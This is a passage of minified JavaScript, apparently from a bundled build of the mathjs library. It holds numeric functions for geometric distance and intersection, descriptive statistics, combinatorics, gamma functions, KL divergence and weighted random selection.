numbers or BigNumbers expected for third argument");if(a(t,n))throw new TypeError("LinePoint1 should not be same with LinePoint2");const o=r(n[1],t[1]),s=r(t[0],n[0]),u=r(i(n[0],t[1]),i(t[0],n[1]));return h(e[0],e[1],o,s,u)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object, Object":function(e,t,n){if(2===Object.keys(e).length&&2===Object.keys(t).length&&2===Object.keys(n).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of lineOnePtX and lineOnePtY should be numbers or BigNumbers");if(!l(n))throw new TypeError("Values of lineTwoPtX and lineTwoPtY should be numbers or BigNumbers");if(a(d(t),d(n)))throw new TypeError("LinePoint1 should not be same with LinePoint2");if("pointX"in e&&"pointY"in e&&"lineOnePtX"in t&&"lineOnePtY"in t&&"lineTwoPtX"in n&&"lineTwoPtY"in n){const o=r(n.lineTwoPtY,t.lineOnePtY),a=r(t.lineOnePtX,n.lineTwoPtX),s=r(i(n.lineTwoPtX,t.lineOnePtY),i(t.lineOnePtX,n.lineTwoPtY));return h(e.pointX,e.pointY,o,a,s)}throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},"Array, Array":function(e,t){if(2===e.length&&3===t.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!f(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");return h(e[0],e[1],t[0],t[1],t[2])}if(3===e.length&&6===t.length){if(!f(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!m(t))throw new TypeError("Array with 6 numbers or BigNumbers expected for second argument");return y(e[0],e[1],e[2],t[0],t[1],t[2],t[3],t[4],t[5])}if(e.length===t.length&&e.length>0){if(!p(e))throw new TypeError("All values of an array should be numbers or BigNumbers");if(!p(t))throw new TypeError("All values of an array should be numbers or BigNumbers");return x(e,t)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object":function(e,t){if(2===Object.keys(e).length&&3===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of xCoeffLine, yCoeffLine and constant should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"xCoeffLine"in t&&"yCoeffLine"in t&&"constant"in t)return h(e.pointX,e.pointY,t.xCoeffLine,t.yCoeffLine,t.constant);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&6===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointX, pointY and pointZ should be numbers or BigNumbers");if(!m(t))throw new TypeError("Values of x0, y0, z0, a, b and c should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"x0"in t&&"y0"in t&&"z0"in t&&"a"in t&&"b"in t&&"c"in t)return y(e.pointX,e.pointY,e.pointZ,t.x0,t.y0,t.z0,t.a,t.b,t.c);throw new TypeError("Key names do not match")}if(2===Object.keys(e).length&&2===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointOneX and pointOneY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of pointTwoX and pointTwoY should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointTwoX"in t&&"pointTwoY"in t)return x([e.pointOneX,e.pointOneY],[t.pointTwoX,t.pointTwoY]);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&3===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointOneX, pointOneY and pointOneZ should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of pointTwoX, pointTwoY and pointTwoZ should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointOneZ"in e&&"pointTwoX"in t&&"pointTwoY"in t&&"pointTwoZ"in t)return x([e.pointOneX,e.pointOneY,e.pointOneZ],[t.pointTwoX,t.pointTwoY,t.pointTwoZ]);throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},Array:function(e){if(!function(e){if(2===e[0].length&&c(e[0][0])&&c(e[0][1])){if(e.some((e=>2!==e.length||!c(e[0])||!c(e[1]))))return!1}else{if(!(3===e[0].length&&c(e[0][0])&&c(e[0][1])&&c(e[0][2])))return!1;if(e.some((e=>3!==e.length||!c(e[0])||!c(e[1])||!c(e[2]))))return!1}return!0}(e))throw new TypeError("Incorrect array format entered for pairwise distance calculation");return function(e){const t=[];let n=[],r=[];for(let i=0;i<e.length-1;i++)for(let o=i+1;o<e.length;o++)2===e[0].length?(n=[e[i][0],e[i][1]],r=[e[o][0],e[o][1]]):3===e[0].length&&(n=[e[i][0],e[i][1],e[i][2]],r=[e[o][0],e[o][1],e[o][2]]),t.push(x(n,r));return t}(e)}});function c(e){return"number"==typeof e||g(e)}function l(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])}function f(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])}function p(e){return Array.isArray(e)||(e=d(e)),e.every(c)}function m(e){return e.constructor!==Array&&(e=d(e)),c(e[0])&&c(e[1])&&c(e[2])&&c(e[3])&&c(e[4])&&c(e[5])}function d(e){const t=Object.keys(e),n=[];for(let r=0;r<t.length;r++)n.push(e[t[r]]);return n}function h(e,t,r,a,c){const l=u(n(n(i(r,e),i(a,t)),c)),f=s(n(i(r,r),i(a,a)));return o(l,f)}function y(e,t,a,u,c,l,f,p,m){let d=[r(i(r(c,t),m),i(r(l,a),p)),r(i(r(l,a),f),i(r(u,e),m)),r(i(r(u,e),p),i(r(c,t),f))];d=s(n(n(i(d[0],d[0]),i(d[1],d[1])),i(d[2],d[2])));const h=s(n(n(i(f,f),i(p,p)),i(m,m)));return o(d,h)}function x(e,t){const o=e.length;let a=0,u=0;for(let s=0;s<o;s++)u=r(e[s],t[s]),a=n(i(u,u),a);return s(a)}})),zd=de("intersect",["typed","config","abs","add","addScalar","matrix","multiply","multiplyScalar","divideScalar","subtract","smaller","equalScalar","flatten","isZero","isNumeric"],(e=>{let{typed:t,config:n,abs:r,add:i,addScalar:o,matrix:a,multiply:s,multiplyScalar:u,divideScalar:c,subtract:l,smaller:f,equalScalar:p,flatten:m,isZero:d,isNumeric:h}=e;return t("intersect",{"Array, Array, Array":g,"Array, Array, Array, Array":y,"Matrix, Matrix, Matrix":function(e,t,n){const r=g(e.valueOf(),t.valueOf(),n.valueOf());return null===r?null:a(r)},"Matrix, Matrix, Matrix, Matrix":function(e,t,n,r){const i=y(e.valueOf(),t.valueOf(),n.valueOf(),r.valueOf());return null===i?null:a(i)}});function g(e,t,n){if(e=x(e),t=x(t),n=x(n),!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!function(e){return 4===e.length&&h(e[0])&&h(e[1])&&h(e[2])&&h(e[3])}(n))throw new TypeError("Array with 4 numbers expected as third argument");return function(e,t,n,r,i,a,s,f,p,m){const d=u(e,s),h=u(r,s),g=u(t,f),y=u(i,f),x=u(n,p),b=u(a,p),w=l(l(l(m,d),g),x),v=l(l(l(o(o(h,y),b),d),g),x),N=c(w,v);return[o(e,u(N,l(r,e))),o(t,u(N,l(i,t))),o(n,u(N,l(a,n)))]}(e[0],e[1],e[2],t[0],t[1],t[2],n[0],n[1],n[2],n[3])}function y(e,t,a,m){if(e=x(e),t=x(t),a=x(a),m=x(m),2===e.length){if(!b(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!b(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!b(a))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(!b(m))throw new TypeError("Array with 2 numbers or BigNumbers expected for fourth argument");return function(e,t,a,p){const m=e,h=a,g=l(m,t),y=l(h,p),x=l(u(g[0],y[1]),u(y[0],g[1]));if(d(x))return null;if(f(r(x),n.relTol))return null;const b=u(y[0],m[1]),w=u(y[1],m[0]),v=u(y[0],h[1]),N=u(y[1],h[0]),A=c(o(l(l(b,w),v),N),x);return i(s(g,A),m)}(e,t,a,m)}if(3===e.length){if(!w(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!w(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!w(a))throw new TypeError("Array with 3 numbers or BigNumbers expected for third argument");if(!w(m))throw new TypeError("Array with 3 numbers or BigNumbers expected for fourth argument");return function(e,t,n,r,i,a,s,f,m,h,g,y){const x=v(e,s,h,s,t,f,g,f,n,m,y,m),b=v(h,s,r,e,g,f,i,t,y,m,a,n),w=v(e,s,r,e,t,f,i,t,n,m,a,n),N=v(h,s,h,s,g,f,g,f,y,m,y,m),A=v(r,e,r,e,i,t,i,t,a,n,a,n),E=l(u(x,b),u(w,N)),S=l(u(A,N),u(b,b));if(d(S))return null;const M=c(E,S),C=c(o(x,u(M,b)),N),T=o(e,u(M,l(r,e))),B=o(t,u(M,l(i,t))),F=o(n,u(M,l(a,n))),D=o(s,u(C,l(h,s))),O=o(f,u(C,l(g,f))),_=o(m,u(C,l(y,m)));return p(T,D)&&p(B,O)&&p(F,_)?[T,B,F]:null}(e[0],e[1],e[2],t[0],t[1],t[2],a[0],a[1],a[2],m[0],m[1],m[2])}throw new TypeError("Arrays with two or thee dimensional points expected")}function x(e){return 1===e.length?e[0]:e.length>1&&Array.isArray(e[0])&&e.every((e=>Array.isArray(e)&&1===e.length))?m(e):e}function b(e){return 2===e.length&&h(e[0])&&h(e[1])}function w(e){return 3===e.length&&h(e[0])&&h(e[1])&&h(e[2])}function v(e,t,n,r,i,a,s,c,f,p,m,d){const h=u(l(e,t),l(n,r)),g=u(l(i,a),l(s,c)),y=u(l(f,p),l(m,d));return o(o(h,g),y)}})),Id=de("sum",["typed","config","add","numeric"],(e=>{let{typed:t,config:n,add:r,numeric:i}=e;return t("sum",{"Array | Matrix":o,"Array | Matrix, number | BigNumber":function(e,t){try{return ui(e,t,r)}catch(e){throw tc(e,"sum")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function sum");return o(e)}});function o(e){let t;return ai(e,(function(e){try{t=void 0===t?e:r(t,e)}catch(t){throw tc(t,"sum",e)}})),void 0===t&&(t=i(0,n.number)),"string"==typeof t&&(t=i(t,xe(t,n))),t}})),qd="cumsum",kd=de(qd,["typed","add","unaryPlus"],(e=>{let{typed:t,add:n,unaryPlus:r}=e;return t(qd,{Array:i,Matrix:function(e){return e.create(i(e.valueOf(),e.datatype()))},"Array, number | BigNumber":a,"Matrix, number | BigNumber":function(e,t){return e.create(a(e.valueOf(),t),e.datatype())},"...":function(e){if(oi(e))throw new TypeError("All values expected to be scalar in function cumsum");return i(e)}});function i(e){try{return o(e)}catch(e){throw tc(e,qd)}}function o(e){if(0===e.length)return[];const t=[r(e[0])];for(let r=1;r<e.length;++r)t.push(n(t[r-1],e[r]));return t}function a(e,t){const n=wr(e);if(t<0||t>=n.length)throw new br(t,n.length);try{return s(e,t)}catch(e){throw tc(e,qd)}}function s(e,t){let n,r,i;if(t<=0){const a=e[0][0];if(Array.isArray(a)){for(i=ii(e),r=[],n=0;n<i.length;n++)r[n]=s(i[n],t-1);return r}return o(e)}for(r=[],n=0;n<e.length;n++)r[n]=s(e[n],t-1);return r}})),Rd="mean",Pd=de(Rd,["typed","add","divide"],(e=>{let{typed:t,add:n,divide:r}=e;return t(Rd,{"Array | Matrix":i,"Array | Matrix, number | BigNumber":function(e,t){try{const i=ui(e,t,n),o=Array.isArray(e)?wr(e):e.size();return r(i,o[t])}catch(e){throw tc(e,"mean")}},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function mean");return i(e)}});function i(e){let t,i=0;if(ai(e,(function(e){try{t=void 0===t?e:n(t,e),i++}catch(t){throw tc(t,"mean",e)}})),0===i)throw new Error("Cannot calculate the mean of an empty array");return r(t,i)}})),Ud="median",jd=de(Ud,["typed","add","divide","compare","partitionSelect"],(e=>{let{typed:t,add:n,divide:r,compare:i,partitionSelect:o}=e;function a(e){try{const t=(e=Ir(e.valueOf())).length;if(0===t)throw new Error("Cannot calculate median of an empty array");if(t%2==0){const n=t/2-1,r=o(e,n+1);let a=e[n];for(let t=0;t<n;++t)i(e[t],a)>0&&(a=e[t]);return u(a,r)}{const n=o(e,(t-1)/2);return s(n)}}catch(e){throw tc(e,"median")}}const s=t({"number | BigNumber | Complex | Unit":function(e){return e}}),u=t({"number | BigNumber | Complex | Unit, number | BigNumber | Complex | Unit":function(e,t){return r(n(e,t),2)}});return t(Ud,{"Array | Matrix":a,"Array | Matrix, number | BigNumber":function(e,t){throw new Error("median(A, dim) is not yet supported")},"...":function(e){if(oi(e))throw new TypeError("Scalar values expected in function median");return a(e)}})})),Ld=de("mad",["typed","abs","map","median","subtract"],(e=>{let{typed:t,abs:n,map:r,median:i,subtract:o}=e;return t("mad",{"Array | Matrix":a,"...":function(e){return a(e)}});function a(e){if(0===(e=Ir(e.valueOf())).length)throw new Error("Cannot calculate median absolute deviation (mad) of an empty array");try{const t=i(e);return i(r(e,(function(e){return n(o(e,t))})))}catch(e){throw e instanceof TypeError&&e.message.includes("median")?new TypeError(e.message.replace("median","mad")):tc(e,"mad")}}})),$d="unbiased",Hd="variance",Gd=de(Hd,["typed","add","subtract","multiply","divide","mapSlices","isNaN"],(e=>{let{typed:t,add:n,subtract:r,multiply:i,divide:o,mapSlices:a,isNaN:s}=e;return t(Hd,{"Array | Matrix":function(e){return u(e,$d)},"Array | Matrix, string":u,"Array | Matrix, number | BigNumber":function(e,t){return c(e,t,$d)},"Array | Matrix, number | BigNumber, string":c,"...":function(e){return u(e,$d)}});function u(e,t){let a,u=0;if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");if(ai(e,(function(e){try{a=void 0===a?e:n(a,e),u++}catch(t){throw tc(t,"variance",e)}})),0===u)throw new Error("Cannot calculate variance of an empty array");const c=o(a,u);if(a=void 0,ai(e,(function(e){const t=r(e,c);a=void 0===a?i(t,t):n(a,i(t,t))})),s(a))return a;switch(t){case"uncorrected":return o(a,u);case"biased":return o(a,u+1);case"unbiased":{const e=g(a)?a.mul(0):0;return 1===u?e:o(a,u-1)}default:throw new Error('Unknown normalization "'+t+'". Choose "unbiased" (default), "uncorrected", or "biased".')}}function c(e,t,n){try{if(0===e.length)throw new SyntaxError("Function variance requires one or more parameters (0 provided)");return a(e,t,(e=>u(e,n)))}catch(e){throw tc(e,"variance")}}})),Zd="quantileSeq",Vd=de(Zd,["typed","?bignumber","add","subtract","divide","multiply","partitionSelect","compare","isInteger","smaller","smallerEq","larger","mapSlices"],(e=>{let{typed:t,bignumber:n,add:r,subtract:i,divide:o,multiply:a,partitionSelect:s,compare:u,isInteger:c,smaller:l,smallerEq:f,larger:p,mapSlices:m}=e;return t(Zd,{"Array | Matrix, number | BigNumber":(e,t)=>g(e,t,!1),"Array | Matrix, number | BigNumber, number":(e,t,n)=>d(e,t,!1,n,g),"Array | Matrix, number | BigNumber, boolean":g,"Array | Matrix, number | BigNumber, boolean, number":(e,t,n,r)=>d(e,t,n,r,g),"Array | Matrix, Array | Matrix":(e,t)=>y(e,t,!1),"Array | Matrix, Array | Matrix, number":(e,t,n)=>d(e,t,!1,n,y),"Array | Matrix, Array | Matrix, boolean":y,"Array | Matrix, Array | Matrix, boolean, number":(e,t,n,r)=>d(e,t,n,r,y)});function d(e,t,n,r,i){return m(e,r,(e=>i(e,t,n)))}function g(e,t,i){let a;const s=e.valueOf();if(l(t,0))throw new Error("N/prob must be non-negative");if(f(t,1))return h(t)?x(s,t,i):n(x(s,t,i));if(p(t,1)){if(!c(t))throw new Error("N must be a positive integer");if(p(t,4294967295))throw new Error("N must be less than or equal to 2^32-1, as that is the maximum length of an Array");const e=r(t,1);a=[];for(let n=0;l(n,t);n++){const t=o(n+1,e);a.push(x(s,t,i))}return h(t)?a:n(a)}}function y(e,t,n){const r=e.valueOf(),i=t.valueOf(),o=[];for(let e=0;e<i.length;++e)o.push(x(r,i[e],n));return o}function x(e,t,n){const o=Ir(e),l=o.length;if(0===l)throw new Error("Cannot calculate quantile of an empty sequence");const f=h(t)?t*(l-1):t.times(l-1),p=h(t)?Math.floor(f):f.floor().toNumber(),m=h(t)?f%1:f.minus(p);if(c(f))return n?o[f]:s(o,h(t)?f:f.valueOf());let d,g;if(n)d=o[p],g=o[p+1];else{g=s(o,p+1),d=o[p];for(let e=0;e<p;++e)u(o[e],d)>0&&(d=o[e])}return r(a(d,i(1,m)),a(g,m))}})),Wd=de("std",["typed","map","sqrt","variance"],(e=>{let{typed:t,map:n,sqrt:r,variance:i}=e;return t("std",{"Array | Matrix":o,"Array | Matrix, string":o,"Array | Matrix, number | BigNumber":o,"Array | Matrix, number | BigNumber, string":o,"...":function(e){return o(e)}});function o(e,t){if(0===e.length)throw new SyntaxError("Function std requires one or more parameters (0 provided)");try{const e=i.apply(null,arguments);return E(e)?n(e,r):r(e)}catch(e){throw e instanceof TypeError&&e.message.includes(" variance")?new TypeError(e.message.replace(" variance"," std")):e}}})),Yd="corr",Jd=de(Yd,["typed","matrix","mean","sqrt","sum","add","subtract","multiply","pow","divide"],(e=>{let{typed:t,matrix:n,sqrt:r,sum:i,add:o,subtract:a,multiply:s,pow:u,divide:c}=e;return t(Yd,{"Array, Array":function(e,t){return l(e,t)},"Matrix, Matrix":function(e,t){const r=l(e.toArray(),t.toArray());return Array.isArray(r)?n(r):r}});function l(e,t){const n=[];if(Array.isArray(e[0])&&Array.isArray(t[0])){if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same length.");for(let r=0;r<e.length;r++){if(e[r].length!==t[r].length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");n.push(f(e[r],t[r]))}return n}if(e.length!==t.length)throw new SyntaxError("Dimension mismatch. Array A and B must have the same number of elements.");return f(e,t)}function f(e,t){const n=e.length,l=i(e),f=i(t),p=e.reduce(((e,n,r)=>o(e,s(n,t[r]))),0),m=i(e.map((e=>u(e,2)))),d=i(t.map((e=>u(e,2)))),h=a(s(n,p),s(l,f)),g=r(s(a(s(n,m),u(l,2)),a(s(n,d),u(f,2))));return c(h,g)}})),Xd="bernoulli",Qd=de(Xd,["typed","config","isInteger","number","?BigNumber","?Fraction"],(e=>{let{typed:t,config:n,number:r,BigNumber:i,Fraction:o}=e;const a=[void 0],s=[void 0];let u=[void 0],c=50;return t(Xd,{number:e=>Kd(e,(e=>e),a,((e,t)=>e+t),((e,t)=>e*t),((e,t)=>e/t)),"bigint | Fraction":e=>Kd(r(e),(e=>new o(e)),s,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))),BigNumber:e=>(n.precision!==c&&(u=[void 0],c=n.precision),Kd(r(e),(e=>new i(e)),u,((e,t)=>e.add(t)),((e,t)=>e.mul(t)),((e,t)=>e.div(t))))})}));function Kd(e,t,n,r,i,o){if(e<0||!ye(e))throw new RangeError("Bernoulli index must be nonnegative integer");if(0===e)return t(1);if(1===e)return o(t(-1),t(2));if(e%2==1)return t(0);const a=t(1);1===n.length&&n.push([o(a,t(-3)),o(a,t(-2)),o(a,t(6))]);const s=e/2,u=t(0),c=t(2);for(;n.length<=s;){const e=n.length,a=Math.floor((e+1)/2);let s=u;for(let t=1;t<a;++t)s=r(s,i(n[t][0],n[e-t][0]));s=i(s,c),e%2==0&&(s=r(s,i(n[a][0],n[a][0]))),s=o(s,t(-(2*e+1)));const l=o(i(n[e-1][1],t(-e*(2*e-1))),c);n.push([s,l,i(l,s)])}return n[s][2]}function eh(e,t){if(t<e)return 1;if(t===e)return t;const n=t+e>>1;return eh(e,n)*eh(n+1,t)}function th(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinations");if(t>e)throw new TypeError("k must be less than or equal to n");const n=e-t;let r=1,i=2;const o=t<n?t:n;for(let a=t<n?n+1:t+1;a<=e;++a)for(r*=a;i<=o&&r%i==0;)r/=i,++i;return i<=o&&(r/=eh(i,o)),r}th.signature="number, number";const nh="combinations",rh=de(nh,["typed"],(e=>{let{typed:t}=e;return t(nh,{"number, number":th,"BigNumber, BigNumber":function(e,t){const n=e.constructor;let r,i;const o=e.minus(t),a=new n(1);if(!ih(e)||!ih(t))throw new TypeError("Positive integer value expected in function combinations");if(t.gt(e))throw new TypeError("k must be less than n in function combinations");if(r=a,t.lt(o))for(i=a;i.lte(o);i=i.plus(a))r=r.times(t.plus(i)).dividedBy(i);else for(i=a;i.lte(t);i=i.plus(a))r=r.times(o.plus(i)).dividedBy(i);return r}})}));function ih(e){return e.isInteger()&&e.gte(0)}const oh="combinationsWithRep",ah=de(oh,["typed"],(e=>{let{typed:t}=e;return t(oh,{"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e<1)throw new TypeError("k must be less than or equal to n + k - 1");return t<e-1?eh(e,e+t-1)/eh(1,t):eh(t+1,e+t-1)/eh(1,e-1)},"BigNumber, BigNumber":function(e,t){let n,r;const i=new(0,e.constructor)(1),o=e.minus(i);if(!sh(e)||!sh(t))throw new TypeError("Positive integer value expected in function combinationsWithRep");if(e.lt(i))throw new TypeError("k must be less than or equal to n + k - 1 in function combinationsWithRep");if(n=i,t.lt(o))for(r=i;r.lte(o);r=r.plus(i))n=n.times(t.plus(r)).dividedBy(r);else for(r=i;r.lte(t);r=r.plus(i))n=n.times(o.plus(r)).dividedBy(r);return n}})}));function sh(e){return e.isInteger()&&e.gte(0)}function uh(e){let t;if(ye(e))return e<=0?Number.isFinite(e)?1/0:NaN:e>171?1/0:eh(1,e-1);if(e<.5)return Math.PI/(Math.sin(Math.PI*e)*uh(1-e));if(e>=171.35)return 1/0;if(e>85){const t=e*e,n=t*e,r=n*e,i=r*e;return Math.sqrt(2*Math.PI/e)*Math.pow(e/Math.E,e)*(1+1/(12*e)+1/(288*t)-139/(51840*n)-571/(2488320*r)+163879/(209018880*i)+5246819/(75246796800*i*e))}--e,t=lh[0];for(let n=1;n<lh.length;++n)t+=lh[n]/(e+n);const n=e+ch+.5;return Math.sqrt(2*Math.PI)*Math.pow(n,e+.5)*Math.exp(-n)*t}uh.signature="number";const ch=4.7421875,lh=[.9999999999999971,57.15623566586292,-59.59796035547549,14.136097974741746,-.4919138160976202,3399464998481189e-20,4652362892704858e-20,-9837447530487956e-20,.0001580887032249125,-.00021026444172410488,.00021743961811521265,-.0001643181065367639,8441822398385275e-20,-26190838401581408e-21,36899182659531625e-22],fh=.9189385332046728,ph=[1.000000000190015,76.18009172947146,-86.50532032941678,24.01409824083091,-1.231739572450155,.001208650973866179,-5395239384953e-18];function mh(e){if(e<0)return NaN;if(0===e)return 1/0;if(!Number.isFinite(e))return e;if(e<.5)return Math.log(Math.PI/Math.sin(Math.PI*e))-mh(1-e);const t=5+(e-=1)+.5;let n=ph[0];for(let t=6;t>=1;t--)n+=ph[t]/(e+t);return fh+(e+.5)*Math.log(t)-t+Math.log(n)}mh.signature="number";const dh="gamma",hh=de(dh,["typed","config","multiplyScalar","pow","BigNumber","Complex"],(e=>{let{typed:t,config:n,multiplyScalar:r,pow:i,BigNumber:o,Complex:a}=e;return t(dh,{number:uh,Complex:function e(t){if(0===t.im)return uh(t.re);if(t.re<.5){const n=new a(1-t.re,-t.im),r=new a(Math.PI*t.re,Math.PI*t.im);return new a(Math.PI).div(r.sin()).div(e(n))}t=new a(t.re-1,t.im);let n=new a(lh[0],0);for(let e=1;e<lh.length;++e){const r=new a(lh[e],0);n=n.add(r.div(t.add(e)))}const r=new a(t.re+ch+.5,t.im),i=Math.sqrt(2*Math.PI),o=r.pow(t.add(.5)),s=r.neg().exp();return n.mul(i).mul(o).mul(s)},BigNumber:function(e){if(e.isInteger())return e.isNegative()||e.isZero()?new o(1/0):s(e.minus(1));if(!e.isFinite())return new o(e.isNegative()?NaN:1/0);throw new Error("Integer BigNumber expected")}});function s(e){if(e<8)return new o([1,1,2,6,24,120,720,5040][e]);const t=n.precision+(0|Math.log(e.toNumber())),r=o.clone({precision:t});if(e%2==1)return e.times(s(new o(e-1)));let i=e,a=new r(e),u=e.toNumber();for(;i>2;)i-=2,u+=i,a=a.times(u);return new o(a.toPrecision(o.precision))}})),gh="lgamma",yh=de(gh,["Complex","typed"],(e=>{let{Complex:t,typed:n}=e;const r=[-.029550653594771242,.00641025641025641,-.0019175269175269176,.0008417508417508417,-.0005952380952380953,.0007936507936507937,-.002777777777777778,.08333333333333333];return n(gh,{number:mh,Complex:function e(n){if(n.isNaN())return new t(NaN,NaN);if(0===n.im)return new t(mh(n.re),0);if(n.re>=7||Math.abs(n.im)>=7)return i(n);if(n.re<=.1){const i=(r=6.283185307179586,(!0^((a=n.im)>0||!(a<0)&&1/a==1/0)?-r:r)*Math.floor(.5*n.re+.25)),o=n.mul(Math.PI).sin().log(),s=e(new t(1-n.re,-n.im));return new t(1.1447298858494002,i).sub(o).sub(s)}return n.im>=0?o(n):o(n.conjugate()).conjugate();var r,a},BigNumber:function(){throw new Error("mathjs doesn't yet provide an implementation of the algorithm lgamma for BigNumber")}});function i(e){const n=e.sub(.5).mul(e.log()).sub(e).add(fh),i=new t(1,0).div(e),o=i.div(e);let a=r[0],s=r[1];const u=2*o.re,c=o.re*o.re+o.im*o.im;for(let e=2;e<8;e++){const t=s;s=-c*a+r[e],a=u*a+t}const l=i.mul(o.mul(a).add(s));return n.add(l)}function o(e){let n=0,r=0,o=e;for(e=e.add(1);e.re<=7;){o=o.mul(e);const t=o.im<0?1:0;0!==t&&0===r&&n++,r=t,e=e.add(1)}return i(e).sub(o.log()).sub(new t(0,2*n*Math.PI*1))}})),xh="factorial",bh=de(xh,["typed","gamma"],(e=>{let{typed:t,gamma:n}=e;return t(xh,{number:function(e){if(e<0)throw new Error("Value must be non-negative");return n(e+1)},BigNumber:function(e){if(e.isNegative())throw new Error("Value must be non-negative");return n(e.plus(1))},"Array | Matrix":t.referToSelf((e=>t=>si(t,e)))})})),wh="kldivergence",vh=de(wh,["typed","matrix","divide","sum","multiply","map","dotDivide","log","isNumeric"],(e=>{let{typed:t,matrix:n,divide:r,sum:i,multiply:o,map:a,dotDivide:s,log:u,isNumeric:c}=e;return t(wh,{"Array, Array":function(e,t){return l(n(e),n(t))},"Matrix, Array":function(e,t){return l(e,n(t))},"Array, Matrix":function(e,t){return l(n(e),t)},"Matrix, Matrix":function(e,t){return l(e,t)}});function l(e,t){const n=t.size().length,l=e.size().length;if(n>1)throw new Error("first object must be one dimensional");if(l>1)throw new Error("second object must be one dimensional");if(n!==l)throw new Error("Length of two vectors must be equal");if(0===i(e))throw new Error("Sum of elements in first object must be non zero");if(0===i(t))throw new Error("Sum of elements in second object must be non zero");const f=r(e,i(e)),p=r(t,i(t)),m=i(o(f,a(s(f,p),(e=>u(e)))));return c(m)?m:Number.NaN}})),Nh="multinomial",Ah=de(Nh,["typed","add","divide","multiply","factorial","isInteger","isPositive"],(e=>{let{typed:t,add:n,divide:r,multiply:i,factorial:o,isInteger:a,isPositive:s}=e;return t(Nh,{"Array | Matrix":function(e){let t=0,u=1;return ai(e,(function(e){if(!a(e)||!s(e))throw new TypeError("Positive integer value expected in function multinomial");t=n(t,e),u=i(u,o(e))})),r(o(t),u)}})})),Eh="permutations",Sh=de(Eh,["typed","factorial"],(e=>{let{typed:t,factorial:n}=e;return t(Eh,{"number | BigNumber":n,"number, number":function(e,t){if(!ye(e)||e<0)throw new TypeError("Positive integer value expected in function permutations");if(!ye(t)||t<0)throw new TypeError("Positive integer value expected in function permutations");if(t>e)throw new TypeError("second argument k must be less than or equal to first argument n");return eh(e-t+1,e)},"BigNumber, BigNumber":function(e,t){let n,r;if(!Mh(e)||!Mh(t))throw new TypeError("Positive integer value expected in function permutations");if(t.gt(e))throw new TypeError("second argument k must be less than or equal to first argument n");for(n=e.mul(0).add(1),r=e.minus(t).plus(1);r.lte(e);r=r.plus(1))n=n.times(r);return n}})}));function Mh(e){return e.isInteger()&&e.gte(0)}var Ch=n(391);const Th=Ch(Date.now());function Bh(e){let t;var n;return t=null===(n=e)?Th:Ch(String(n)),function(){return t()}}const Fh="pickRandom",Dh=de(Fh,["typed","config","?on"],(e=>{let{typed:t,config:n,on:r}=e,i=Bh(n.randomSeed);return r&&r("config",(function(e,t){e.randomSeed!==t.randomSeed&&(i=Bh(e.randomSeed))})),t(Fh,{"Array | Matrix":function(e){return o(e,{})},"Array | Matrix, Object":function(e,t){return o(e,t)},"Array | Matrix, number":function(e,t){return o(e,{number:t})},"Array | Matrix, Array | Matrix":function(e,t){return o(e,{weights:t})},"Array | Matrix, Array | Matrix, number":function(e,t,n){return o(e,{number:n,weights:t})},"Array | Matrix, number, Array | Matrix":function(e,t,n){return o(e,{number:t,weights:n})}});function o(e,t){let{number:n,weights:r,elementWise:o=!0}=t;const a=void 0===n;a&&(n=1);const s=A(e)?e.create:A(r)?r.create:null;e=e.valueOf(),r&&(r=r.valueOf()),!0===o&&(e=Ir(e),r=Ir(r));let u=0;if(void 0!==r){if(r.length!==e.length)throw new Error("Weights must have the same length as possibles");for(let e=0,t=r.length;e<t;e++){if(!h(r[e])||r[e]<0)throw new Error("Weights must be an array of positive numbers");u+=r[e]}}const c=e.length,l=[];let f;for(;l.length<n;){if(void 0===r)f=e[Math.floor(i()*c)];else{let t=i()*u;for(let n=0,i=e.length;n<i;n++)if(t-=r[n],t<0){f=e[n];break}}l.push(f)}return a?l[0]:s?s(l):l}}));function Oh(e,t){const n=[];if((e=e.slice(0)).length>1)for(let r=0,i=e.shift();r<i;r++)n.push(Oh(e,t));else for(let r=0,i=e.shift();r<i;r++)n.push(t());return n}const 